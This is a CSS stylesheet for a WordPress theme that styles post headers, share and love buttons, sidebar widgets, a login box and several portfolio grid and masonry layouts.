.no-title .post-header .button-love a.mfn-love {
	margin-top: 0
}
.post-header .button-love a.mfn-love i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 18px
}
.post-header .button-love a.mfn-love:hover {
	text-decoration: none
}
.post-header .button-love a.mfn-love i:last-child {
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.post-header .button-love a:hover.mfn-love i:last-child, .post-header .button-love a.loved.mfn-love i:last-child {
	opacity: 1;
	filter: alpha(opacity=100)
}
.post-header .title_wrapper {
	margin-left: 99px;
	border-left-width: 1px;
	border-style: solid;
	padding-left: 30px
}
.post-header .title_wrapper h1 {
	font-size: 35px;
	line-height: 35px
}
.single-photo-wrapper .share_wrapper {
	float: left
}
.single-photo-wrapper .image_frame {
	margin-left: 120px
}
.single-photo-wrapper .image_frame iframe {
	width: 100%
}
.no-share .single-photo-wrapper .image_frame {
	margin-left: 0
}
.single-photo-wrapper.image {
	text-align: center
}
.single-photo-wrapper.image .image_frame {
	margin-left: 0;
	display: inline-block
}
.section-post-header .single-photo-wrapper.image .image_frame {
	max-width: 80%;
	max-width: calc(100% - 130px)
}
.no-share .section-post-header .single-photo-wrapper.image .image_frame {
	max-width: 100%
}
.share_wrapper {
	background: #fff;
	border-width: 1px;
	border-style: solid;
	width: 98px;
	text-align: center;
	padding: 10px 0 5px
}
.share_wrapper .stButton {
	margin-bottom: 10px
}
.section-post-intro-share .share_wrapper {
	float: right;
	background: none;
	border: none;
	width: unset;
	padding: 0
}
.section-post-intro-share .share_wrapper>span {
	float: left
}
.section-post-intro-share .share_wrapper .stButton .stBubble {
	display: none!important
}
.author-box .avatar-wrapper {
	width: 64px;
	height: 64px;
	float: left;
	border-width: 8px;
	border-style: solid;
	display: block;
	line-height: 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	overflow: hidden
}
.author-box .desc-wrapper {
	background: rgba(0, 0, 0, .02);
	padding: 20px;
	position: relative;
	margin-left: 105px
}
.author-box .desc-wrapper:after {
	content: "";
	display: block;
	position: absolute;
	left: -6px;
	top: 35px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 6px 6px 0;
	border-color: transparent rgba(0, 0, 0, .02) transparent transparent
}
.author-box .desc-wrapper h5 {
	margin-bottom: 5px
}
/* Hide Love */

.hide-love .button-love {
	display: none!important
}
.hide-love .post-header .title_wrapper {
	margin-left: 0;
	padding-left: 10px;
	border-left: none
}
.hide-love .post-nav {
	padding-left: 10px
}
.hide-love .portfolio_group .portfolio-item .desc .title_wrapper {
	padding-right: 0
}
/* Post related */

.section-post-related .section-related-adjustment {
	border-top-width: 1px;
	border-style: solid;
	padding-top: 20px
}
.section-post-related .post-related {
	position: relative;
	width: 31.333%
}
.section-post-related .col-2 .post-related {
	width: 48%
}
.section-post-related .col-3 .post-related {
	width: 31.333%
}
.section-post-related .col-4 .post-related {
	width: 23%
}
.section-post-related .col-5 .post-related {
	width: 18%
}
.section-post-related .col-6 .post-related {
	width: 14.666%
}
.section-post-related .col-2 .post-related:nth-child(2n+1) {
	clear: both
}
.section-post-related .col-3 .post-related:nth-child(3n+1) {
	clear: both
}
.section-post-related .col-4 .post-related:nth-child(4n+1) {
	clear: both
}
.section-post-related .col-5 .post-related:nth-child(5n+1) {
	clear: both
}
.section-post-related .col-6 .post-related:nth-child(6n+1) {
	clear: both
}
.section-post-related .post-related .image_frame {
	margin-left: 30px;
	margin-bottom: 15px
}
.section-post-related .post-related .fullscreen-container {
	height: 180px!important
}
.section-post-related .post-related .date_label {
	position: absolute;
	left: 0;
	top: 30px;
	z-index: 20
}
.section-post-related .post-related hr {
	margin-left: 30px;
	width: 40%
}
.section-post-related .post-related a.button {
	margin-left: 30px;
	margin-bottom: 0
}
.section-post-related .format-quote blockquote {
	margin-top: 70px;
	margin-left: 40px
}
.section-post-related .format-link .image_frame {
	height: 180px;
	background-color: rgba(255, 255, 255, .5);
	background-image: url(../images/link.png);
	background-position: center center;
	background-repeat: no-repeat
}
.section-post-related .format-standard.no-img .image_frame {
	display: block;
	height: 180px;
	background-color: rgba(255, 255, 255, .5);
	background-image: url(../images/photo.png);
	background-position: center center;
	background-repeat: no-repeat
}
.section-post-related .post-related .image_frame iframe {
	width: 100%
}
/* Section post related - simple */

.section-post-related .simple .post-related .image_frame {
	margin-left: 0px;
}
.section-post-related .simple .post-related .date_label {
	margin-bottom: 5px;
	position: static;
	padding: 0;
	background-color: transparent;
	background-image: none;
}
.section-post-related .simple .post-related .date_label:after {
	display: none;
}
.section-post-related .simple .post-related hr {
	display: none;
}
.section-post-related .simple .post-related a.button {
	margin-left: 0px;
}
.section-post-related .simple .post-related.format-quote .date_label {
	margin-bottom: 10px;
}
.section-post-related .simple .format-quote blockquote {
	margin-top: 0px;
}
/* Format | Link */

.single-format-link .single-photo-wrapper .share_wrapper {
	float: none;
	width: auto;
	padding: 10px 15px 15px
}
.single-format-link .single-photo-wrapper .share_wrapper .stButton {
	margin: 0 10px 0 0
}
.single-format-link .section-post-header .single-photo-wrapper .image_frame {
	display: none
}
/* Format | Quote */

.single-format-quote #Subheader .title {
	width: 100%
}
.single-format-quote #Subheader ul.breadcrumbs {
	display: none
}
.single-format-quote .single-photo-wrapper .share_wrapper {
	float: none;
	width: auto;
	padding: 10px 15px 15px
}
.single-format-quote .single-photo-wrapper .share_wrapper .stButton {
	margin: 0 10px 0 0
}
.single-format-quote .section-post-header .single-photo-wrapper .image_frame {
	display: none
}
/* NO img */

.portfolio.no-img .single-photo-wrapper .share_wrapper, .format-image.no-img .single-photo-wrapper .share_wrapper, .format-standard.no-img .single-photo-wrapper .share_wrapper {
	float: none;
	width: auto;
	padding: 10px 15px 15px
}
.portfolio.no-img .single-photo-wrapper .share_wrapper .stButton, .format-image.no-img .single-photo-wrapper .share_wrapper .stButton, .format-standard.no-img .single-photo-wrapper .share_wrapper .stButton {
	margin: 0 10px 0 0
}
.portfolio.no-img .section-post-header .single-photo-wrapper .image_frame, .format-image.no-img .section-post-header .single-photo-wrapper .image_frame, .format-standard.no-img .section-post-header .single-photo-wrapper .image_frame {
	display: none!important
}
/* Project decription */

.project-description li {
	width: 99.9%;
	clear: both;
	padding: 7px 10px;
	background: rgba(0, 0, 0, .01);
	border-style: solid;
	border-color: rgba(0, 0, 0, .03);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.project-description li .label {
	font-weight: 700;
	min-width: 50px;
	display: inline-block
}
.project-description li.one-third {
	float: left;
	width: 33.3%;
	clear: none;
	padding-right: 15px;
	border-width: 0 1px 1px 0
}
.project-description li:nth-child(3) {
	border-right-color: transparent
}
/* Share Item */

.share_item {
	float: none;
	width: auto;
	padding: 10px 15px 15px
}
.share_item .stButton {
	margin: 0 10px 0 0
}
/* Templates | Preview --------------------------------------------------------------- */

.single-template .section-post-header, .single-template .section-post-about, .single-template .section-post-related, .single-template .section-post-comments {
	display: none;
}
/* Widget Area ----------------------------------------------------------------------- */

.widget-area {
	border-style: solid;
	padding: 30px 20px 20px;
	position: relative
}
.widget-area:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	width: 1500px;
	height: 100%;
	background: rgba(0, 0, 0, .01);
	visibility: visible
}
.aside_left .widget-area {
	border-right-width: 1px
}
.aside_left .widget-area:before {
	right: 0
}
.aside_right .widget-area {
	border-left-width: 1px
}
.aside_right .widget-area:before {
	left: 0
}
.widget-area.lines-boxed .widget:after {
	width: 100%
}
.widget-area.lines-hidden .widget:after {
	display: none
}
.widget {
	padding-bottom: 30px;
	margin-bottom: 30px;
	position: relative
}
.widget:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}
.widget:last-child:after {
	display: none
}
.widget:after {
	content: "";
	display: block;
	position: absolute;
	bottom: 0;
	width: 1500px;
	height: 0;
	visibility: visible;
	border-width: 1px 0 0;
	border-style: solid
}
.widget>h3 {
	font-size: 18px;
	line-height: 22px
}
.aside_left .widget:after {
	right: 0
}
.aside_right .widget:after {
	left: 0
}
.with_aside.aside_both .sidebar-1 .widget-area {
	border-right-width: 1px
}
.with_aside.aside_both .sidebar-1 .widget-area:before {
	right: 0
}
.with_aside.aside_both .sidebar-1 .widget-area .widget:after {
	right: 0
}
.with_aside.aside_both .sidebar-2 .widget-area {
	border-left-width: 1px
}
.with_aside.aside_both .sidebar-2 .widget-area:before {
	left: 0
}
.with_aside.aside_both .sidebar-2 .widget-area .widget:after {
	left: 0
}
/* Recent posts */

.Recent_posts ul {
	margin: 0!important
}
.Recent_posts ul li {
	margin-bottom: 10px;
	list-style: none!important
}
.Recent_posts ul li:last-child {
	margin-bottom: 0
}
.Recent_posts ul li a {
	text-decoration: none
}
.Recent_posts ul li .desc {
	margin-right: 80px;
	padding: 5px 15px;
	background: #fff;
	position: relative;
	min-height: 70px
}
.Recent_posts ul li .desc:after {
	content: "";
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 4px;
	height: 100%
}
.Recent_posts ul li .desc h6 {
	position: relative;
	z-index: 2;
	margin-bottom: 3px;
	padding-bottom: 3px;
	border-bottom-width: 1px;
	border-style: solid
}
.Recent_posts ul li .desc .date {
	position: relative;
	z-index: 2
}
.Recent_posts ul li .desc .date i {
	display: inline-block;
	margin-right: 2px
}
.Recent_posts ul li.no-img {
	position: relative
}
.Recent_posts ul li.no-img .photo {
	width: 0;
	position: static
}
.Recent_posts ul li.no-img .desc {
	margin-right: 0;
	min-height: inherit
}
.Recent_posts ul li .photo {
	width: 80px;
	height: 80px;
	line-height: 0;
	text-align: center;
	float: right;
	position: relative
}
.Recent_posts ul li .photo .c {
	width: 25px;
	height: 25px;
	line-height: 25px;
	z-index: 3;
	text-align: center;
	color: #fff;
	position: absolute;
	right: -12px;
	bottom: 12px;
	font-size: 11px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}
.Recent_posts ul li a:hover h6, .Recent_posts ul li a:hover .desc .date {
	color: #fff!important
}
.Recent_posts ul li a:hover .desc:after {
	width: 100%
}
/* Formats */

.Recent_posts ul li.format-link .photo {
	background-color: #eee;
	background-image: url(../images/link.png);
	background-position: center center;
	background-repeat: no-repeat
}
.Recent_posts ul li.format-quote .photo {
	background-color: #eee;
	background-image: url(../images/blockquote.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 40% auto
}
/* Animation */

.Recent_posts ul li a h6, .Recent_posts ul li a .desc .date, .Recent_posts ul li a .desc:after {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Recent posts | WordPress */

.widget_recent_entries ul li {
	padding: 5px 15px;
	background: #fff;
	position: relative;
	margin-bottom: 10px
}
.widget_recent_entries ul li a {
	display: block;
	text-decoration: none;
	position: relative;
	z-index: 2;
	margin-bottom: 3px;
	padding-bottom: 3px;
	border-bottom-width: 1px;
	border-style: solid
}
.widget_recent_entries ul li:last-child {
	margin-bottom: 0
}
.widget_recent_entries ul li:after {
	content: "";
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 4px;
	height: 100%
}
.widget_recent_entries ul li:hover:after {
	width: 100%
}
.widget_recent_entries ul li .post-date {
	display: block;
	position: relative;
	z-index: 2
}
.widget_recent_entries ul li:hover a, .widget_recent_entries ul li:hover .post-date {
	color: #fff
}
.widget_recent_entries ul li:hover a, .widget_recent_entries ul li:hover .post-date, .widget_recent_entries ul li:hover:after {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Categories */

.widget_categories ul {
	list-style-type: square;
	color: #fff;
	padding: 5px 10px 5px 30px
}
.widget_categories ul li {
	position: relative
}
.widget_categories ul li:after {
	content: "";
	display: block;
	width: 70px;
	border-width: 0 0 1px;
	border-style: solid;
	border-color: rgba(255, 255, 255, .2);
	position: absolute;
	left: -30px;
	bottom: 0
}
.widget_categories ul li:last-child:after {
	display: none
}
.widget_categories ul li a {
	color: #fff!important;
	display: block;
	padding: 7px 0 7px 3px
}
/* Archives, Custom menu */

.widget_archive ul, .widget_nav_menu ul {
	list-style-type: square;
	padding: 5px 10px 5px 30px;
	background: rgba(0, 0, 0, .03)
}
.widget_archive ul li, .widget_nav_menu ul li {
	position: relative
}
.widget_archive ul li:after, .widget_nav_menu ul li:after {
	content: "";
	display: block;
	width: 70px;
	border-width: 0 0 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, .1);
	position: absolute;
	left: -30px;
	bottom: 0
}
.widget_archive ul li:last-child:after, .widget_nav_menu ul li:last-child:after {
	display: none
}
.widget_archive ul li a, .widget_nav_menu ul li a {
	display: block;
	padding: 8px 0 9px 3px
}
/* Meta, Pages, RSS */

.widget_meta ul, .widget_pages ul, .widget_rss ul {
	list-style-type: square;
	padding: 0 0 0 30px
}
.widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a {
	display: block;
	padding: 4px 0 7px 4px
}
/* Recent comments */

.widget_mfn_recent_comments ul {
	margin: 0!important
}
.widget_mfn_recent_comments ul li {
	padding-bottom: 15px;
	margin-bottom: 0!important;
	background: url(../images/recent_comments.png) no-repeat 4px top;
	padding-left: 40px;
	position: relative;
	list-style: none!important
}
.widget_mfn_recent_comments ul li:last-child {
	padding-bottom: 5px
}
.widget_mfn_recent_comments ul li .date_label {
	background-color: rgba(0, 0, 0, .03);
	margin-top: 7px;
	margin-bottom: 5px;
	position: relative
}
.widget_mfn_recent_comments ul li .date_label:after {
	border-left-color: rgba(0, 0, 0, .03)
}
.widget_mfn_recent_comments ul li:after {
	content: "";
	width: 7px;
	height: 7px;
	border-width: 4px;
	border-style: solid;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 11px;
	display: block;
	z-index: 1
}
.widget_mfn_recent_comments ul li p {
	margin-bottom: 0
}
/* Recent comments wordpress */

.widget_recent_comments ul li {
	padding-bottom: 5px;
	padding-top: 6px;
	background: url(../images/recent_comments.png) no-repeat 4px top;
	padding-left: 40px;
	position: relative
}
.widget_recent_comments ul li:last-child {
	padding-bottom: 5px
}
.widget_recent_comments ul li:after {
	content: "";
	width: 7px;
	height: 7px;
	border-width: 4px;
	border-style: solid;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 11px;
	display: block;
	z-index: 1
}
/* Search */

.widget_search input[type="text"] {
	margin-bottom: 0;
	width: 100%
}
.widget_search .icon_close, .widget_search .icon_search {
	display: none
}
/* Calendar */

.widget_calendar td, .widget_calendar th {
	padding: 4px 3px
}
.widget_calendar caption {
	padding: 5px;
	font-size: 14px
}
.widget_calendar table tfoot tr:hover td {
	background: none!important
}
/* Flickr */

.Flickr {
	overflow: hidden
}
.Flickr .flickr_badge_image {
	margin: 0;
	padding: 0;
	float: left;
	margin: 0 1% 2% 1%;
	width: 23%
}
.Flickr .flickr_badge_image a {
	display: block;
	line-height: 0
}
/* Recent tweets */

.widget_tp_widget_recent_tweets .tp_recent_tweets {
	clear: none;
	float: none
}
.widget_tp_widget_recent_tweets ul {
	overflow: hidden
}
.widget_tp_widget_recent_tweets ul li:last-child {
	padding-bottom: 0
}
/* Tag cloud */

.widget_mfn_tag_cloud ul {
	margin-bottom: 0;
	overflow: hidden
}
.widget_mfn_tag_cloud ul li {
	margin: 0;
	padding: 0;
	float: left;
	margin: 0 5px 2px 0
}
.widget_mfn_tag_cloud a {
	overflow: hidden;
	white-space: nowrap;
	display: inline-block;
	height: 22px;
	font-size: 12px;
	padding-right: 8px;
	margin-right: 1px
}
.widget_mfn_tag_cloud a:hover {
	text-decoration: none
}
.widget_mfn_tag_cloud a span {
	padding-left: 8px;
	height: 22px;
	line-height: 22px;
	display: block;
	float: left
}
/* Muffin menu */

.widget_mfn_menu ul li a {
	display: block;
	padding: 7px 10px;
	margin-bottom: 5px;
	background: #fff;
	border: 1px solid rgba(0, 0, 0, .04);
	color: #858585
}
.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor)>a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor)>a {
	text-decoration: none;
	color: #fff!important
}
.widget_mfn_menu ul li ul li a {
	padding-left: 20px
}
.widget_mfn_menu ul li ul li a:before {
	content: "-";
	margin-right: 5px
}
.widget_mfn_menu ul li ul li ul li a {
	padding-left: 40px
}
.widget_mfn_menu ul li ul li ul li ul li a {
	padding-left: 60px
}
.widget_mfn_menu ul.submenus-hover li ul {
	overflow: hidden;
	max-height: 0;
	-webkit-transition: max-height 1s ease-in-out;
	-moz-transition: max-height 1s ease-in-out;
	-o-transition: max-height 1s ease-in-out;
	transition: max-height 1s ease-in-out
}
.widget_mfn_menu ul.submenus-hover li.current_page_item>ul, .widget_mfn_menu ul.submenus-hover li:hover>ul {
	max-height: 10000px
}
.widget_mfn_menu ul.submenu-active li.current-menu-parent>ul {
	max-height: 10000px
}
.widget_mfn_menu ul.submenus-click li ul {
	overflow: hidden;
	max-height: 0
}
.widget_mfn_menu ul.submenus-click li.hover>ul {
	max-height: 10000px
}
/* Muffin login */

.mfn-login {
	overflow: hidden
}
.mfn-login form p {
	margin-bottom: 5px
}
.mfn-login form input {
	margin-bottom: 0
}
.mfn-login .sep {
	margin: 0 7px
}
.mfn-login .avatar-wrapper {
	float: left;
	width: 64px;
	margin: 0 10px 10px 0
}
.mfn-login .author {
	float: left
}
.mfn-login .alert {
	padding: 5px 10px;
	margin-bottom: 5px
}
/* Portfolio ----------------------------------------------------------------------- */

.portfolio_group {
	margin: 0!important
}
.portfolio_group .portfolio-item {
	list-style: none!important;
	float: left
}
.portfolio_group .portfolio-item.isotope-grid-sizer {
	margin: 0!important
}
.portfolio_group:not(.list) .portfolio-item {
	background: none!important
}
.portfolio_group .portfolio-item .list_style_header {
	display: none;
	overflow: hidden;
	margin-bottom: 20px;
	position: relative;
	min-height: 46px;
	padding-right: 275px
}
.portfolio_group .portfolio-item .list_style_header h3 {
	margin-bottom: 0;
	margin-top: 7px
}
.portfolio_group .portfolio-item .list_style_header .links_wrapper {
	position: absolute;
	right: 0;
	top: 0
}
.portfolio_group .portfolio-item .list_style_header .links_wrapper a {
	margin-bottom: 0
}
.portfolio_group .portfolio-item .list_style_header .links_wrapper a:last-child {
	margin-right: 0
}
.portfolio_group .portfolio-item:first-child .list_style_header .links_wrapper a.portfolio_prev_js {
	display: none
}
.portfolio_group .portfolio-item:last-child .list_style_header .links_wrapper a.portfolio_next_js {
	display: none
}
.portfolio_group .portfolio-item .image_frame {
	width: 100%;
	margin-bottom: 0
}
.portfolio_group .portfolio-item .desc {
	padding: 20px;
	background: #fff;
	overflow: hidden
}
.portfolio_group .portfolio-item .desc .title_wrapper {
	position: relative;
	padding-right: 43px
}
.portfolio_group .portfolio-item .desc .title_wrapper h5 {
	margin-bottom: 0
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love {
	position: absolute;
	right: 0;
	top: 0
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love {
	display: inline-block;
	position: relative;
	padding-left: 24px
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 16px
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love:hover {
	text-decoration: none
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love i:last-child {
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a:hover.mfn-love i:last-child, .portfolio_group .portfolio-item .desc .title_wrapper .button-love a.loved.mfn-love i:last-child {
	opacity: 1;
	filter: alpha(opacity=100)
}
.portfolio_group .portfolio-item .desc .desc-wrapper {
	margin-right: 280px
}
.portfolio_group .portfolio-item .desc .details-wrapper {
	float: right;
	width: 240px;
	padding-left: 19px;
	border-left-width: 1px;
	border-style: solid
}
.portfolio_group .portfolio-item .desc .details-wrapper dl {
	margin-bottom: 0
}
.portfolio_group .portfolio-item .desc .details-wrapper dl>dt {
	padding: 2px 0;
	border: 0;
	width: 80px
}
.portfolio_group .portfolio-item .desc .details-wrapper dl>dd {
	padding: 2px 0;
	border: 0;
	margin-left: 90px
}
/* List */

.portfolio_group.list .portfolio-item {
	width: 100%;
	border-bottom-width: 0;
	border-style: solid
}
.portfolio_group.list .portfolio-item .portfolio-item-fw-bg {
	background-position: top center;
	background-repeat: repeat;
	padding: 35px 0
}
.portfolio_group:not(.list) .portfolio-item .portfolio-item-fw-bg {
	background: none!important
}
body.with_aside .portfolio_group.list .portfolio-item .portfolio-item-fw-bg {
	padding-left: 5%;
	padding-right: 5%
}
body:not(.with_aside) .portfolio_group.list .portfolio-item .portfolio-item-fw-wrapper {
	width: 1176px;
	margin: 0 auto
}
.portfolio_group.list .portfolio-item .list_style_header {
	display: block
}
.portfolio_group.list .portfolio-item .desc {
	background: none;
	padding: 20px 0 0
}
.portfolio_group.list .portfolio-item .desc .title_wrapper {
	display: none
}
/* Flat */

.portfolio_group.flat .portfolio-item {
	width: 33.3%
}
.portfolio_group.flat .portfolio-item .image_frame {
	border: 0
}
.portfolio_group.flat .portfolio-item .image_frame .mask {
	box-shadow: 0 0 0 0;
	-webkit-box-shadow: 0 0 0 0
}
.portfolio_group.flat .portfolio-item .desc {
	display: none
}
/* Grid */

.portfolio_group.grid .portfolio-item {
	width: 31.2%;
	margin: 0 1% 20px
}
.portfolio_group.grid .portfolio-item .desc .desc-wrapper, .portfolio_group.grid .portfolio-item .desc .details-wrapper {
	display: none
}
/* Masonry */

.portfolio_group.masonry .portfolio-item {
	width: 31.2%;
	margin: 0 1% 20px
}
.portfolio_group.masonry .portfolio-item .desc .title_wrapper {
	margin-bottom: 15px
}
.portfolio_group.masonry .portfolio-item .desc .desc-wrapper {
	display: block;
	margin-right: 0
}
.portfolio_group.masonry .portfolio-item .desc .details-wrapper {
	display: none
}
/* Masonry hover */

.portfolio_group.masonry-hover .portfolio-item {
	width: 31.2%;
	margin: 0 1% 20px;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper {
	position: relative;
	overflow: hidden;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	background-color: rgba(0, 0, 0, .3);
	height: 100%;
	width: 100%;
	padding: 10% 10% 50px;
	box-sizing: border-box;
	z-index: 2;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc h3:after {
	content: "";
	display: block;
	margin: 15px 0;
	width: 20px;
	height: 3px;
	background: #fff;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc h3 a {
	color: #fff;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .desc-inner {
	height: 100%;
	overflow: hidden;
	color: #fff;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper {
	bottom: 18px;
	box-sizing: border-box;
	left: 0;
	padding: 0 7% 0 8%;
	position: absolute;
	width: 100%;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.zoom, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.link, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.external {
	font-size: 25px;
	color: #fff;
	position: relative;
	top: 0;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.zoom {}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.link {
	float: right;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.external {}
.portfolio_group.masonry-hover .portfolio-item .image-wrapper {
	line-height: 0;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc.bg-light h3 a, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc.bg-light .desc-inner, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc.bg-light .links-wrappper a {
	color: #444;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc.bg-light h3:after {
	background: #444;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper:hover .hover-desc {
	opacity: 1;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a:hover.zoom, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a:hover.link, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a:hover.external {
	top: -3px;
}
.portfolio_group.masonry-hover .portfolio-item.no-thumbnail .masonry-hover-wrapper .hover-desc {
	padding: 10%;
}
.portfolio_group.masonry-hover .portfolio-item.no-thumbnail .masonry-hover-wrapper {
	overflow: visible;
}
.portfolio_group.masonry-hover .portfolio-item.no-thumbnail .masonry-hover-wrapper .hover-desc {
	position: static;
	opacity: 1;
}
.portfolio_group.masonry-hover .portfolio-item.no-thumbnail .masonry-hover-wrapper .hover-desc .desc-inner {
	margin-bottom: 15px;
}
.portfolio_group.masonry-hover .portfolio-item.no-thumbnail .masonry-hover-wrapper .hover-desc .links-wrappper {
	position: static;
	padding: 0;
	margin-top: 30px;
}
.portfolio_group.masonry-hover .portfolio-item.no-thumbnail .masonry-hover-wrapper .hover-desc .links-wrappper a.zoom {
	display: none;
}
/* Animation */

.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.zoom, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.link, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.external, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
/* Masonry minimal */

.portfolio_group.masonry-minimal .portfolio-item {
	width: 31.2%;
	margin: 0 1% 20px;
}
/* Masonry Flat */

.portfolio_group.masonry-flat {
	float: left;
	width: 100.5%;
}
.portfolio_group.masonry-flat .portfolio-item {
	width: 24.9%;
	display: block;
	float: left;
	position: relative;
}
.portfolio_group.masonry-flat .portfolio-item.wide {
	width: 49.8%;
}
.portfolio_group.masonry-flat .portfolio-item .portfolio-item-fill {
	padding-bottom: 78%;
}
.portfolio_group.masonry-flat .portfolio-item.tall .portfolio-item-fill {
	padding-bottom: 156%;
}
.portfolio_group.masonry-flat .portfolio-item.wide .portfolio-item-fill {
	padding-bottom: 39%;
}
.portfolio_group.masonry-flat .portfolio-item.tall.wide .portfolio-item-fill {
	padding-bottom: 78%;
}
.portfolio_group.masonry-flat .portfolio-item .image_frame {
	border: 0;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
}
.portfolio_group.masonry-flat .portfolio-item .image_frame .image_wrapper {
	position: static;
}
.portfolio_group.masonry-flat .portfolio-item .image_frame .mask {
	box-shadow: 0 0 0 0;
	-webkit-box-shadow: 0 0 0 0;
}
.portfolio_group.masonry-flat .portfolio-item .image_frame img {
	margin: 0 !important;
	top: 0 !important;
}
.portfolio_group.masonry-flat .portfolio-item .desc {
	display: none;
}
/* Columns 2-6 */

/* Grid, Masonry, Masonry Hover */

.portfolio_group.grid.col-2 .portfolio-item, .portfolio_group.masonry.col-2 .portfolio-item, .portfolio_group.masonry-hover.col-2 .portfolio-item, .portfolio_group.masonry-minimal.col-2 .portfolio-item {
	width: 47.99%;
}
.portfolio_group.grid.col-3 .portfolio-item, .portfolio_group.masonry.col-3 .portfolio-item, .portfolio_group.masonry-hover.col-3 .portfolio-item, .portfolio_group.masonry-minimal.col-3 .portfolio-item {
	width: 31.33%;
}
.portfolio_group.grid.col-4 .portfolio-item, .portfolio_group.masonry.col-4 .portfolio-item, .portfolio_group.masonry-hover.col-4 .portfolio-item, .portfolio_group.masonry-minimal.col-4 .portfolio-item {
	width: 22.99%;
}
.portfolio_group.grid.col-5 .portfolio-item, .portfolio_group.masonry.col-5 .portfolio-item, .portfolio_group.masonry-hover.col-5 .portfolio-item, .portfolio_group.masonry-minimal.col-5 .portfolio-item {
	width: 18.99%;
	margin: 0 0.5% 20px;
}
.portfolio_group.grid.col-6 .portfolio-item, .portfolio_group.masonry.col-6 .portfolio-item, .portfolio_group.masonry-hover.col-6 .portfolio-item, .portfolio_group.masonry-minimal.col-6 .portfolio-item {
	width: 15.66%;
	margin: 0 0.5% 20px;
}
/* Flat */

.portfolio_group.flat.col-2 .portfolio-item {
	width: 49.99%;
}
.portfolio_group.flat.col-3 .portfolio-item {
	width: 33.33%;
}
.portfolio_group.flat.col-4 .portfolio-item {
	width: 24.99%;
}
.portfolio_group.flat.col-5 .portfolio-item {
	width: 19.99%;
}
.portfolio_group.flat.col-6 .portfolio-item {
	width: 16.66%;
}
/* Exposure */

.portfolio_group.exposure {}
.portfolio_group.exposure .portfolio-item {
	width: 100%;
	position: relative;
}
.portfolio_group.exposure .portfolio-item a.link {
	display: block;
}
